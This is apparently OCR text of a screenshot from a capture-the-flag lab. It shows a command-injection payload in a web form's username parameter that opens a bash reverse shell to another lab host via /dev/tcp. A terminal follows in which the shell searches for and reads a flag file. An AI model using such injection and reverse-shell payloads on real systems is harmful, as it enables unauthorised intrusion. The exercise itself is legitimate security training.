 EvilShell
view-source:10.10.158.124
!!WIP!! - Directory Search
Not secure
10.10.158.124/?username=root%3B+bash+-c+%27sh+-i+>%26+%2Fdev...
5
S
1
UD
Success! User root; bash -c 'sh -i >&
/dev/tcp/10.9.118.170/443 0>&1' was found on the
system
Directory Search
Search user...
Submit
coffin@Androidx86: ~/Desktop
File Actions Edit View Help
/usr/share/doc/cloud-init/userdata.txt
$ find / -type f -name "*user*.txt" 2>& 1 | grep -v "Permission denied"
/var/lib/cloud/instances/d0b36a73-c504-43e4-8c50-e20c4df513c9/user-data.txt
/usr/share/doc/cloud-init/examples/user-script.txt
/usr/share/doc/cloud-init/userdata.txt
$ find / -type f -name "*flag*.txt" 2>& 1 | grep -v "Permission denied"
/etc/flag.txt
$ clear
TERM environment variable not set.
$ cri
sh: 26: cri: not found
$ find / -type f -name "*flag*.txt" 2>& 1 | grep -v "Permission denied"
/etc/flag.txt
$ cat /etc/flag.txt
65 c4
$ ^C
coffin@Androidx86:~/Desktop$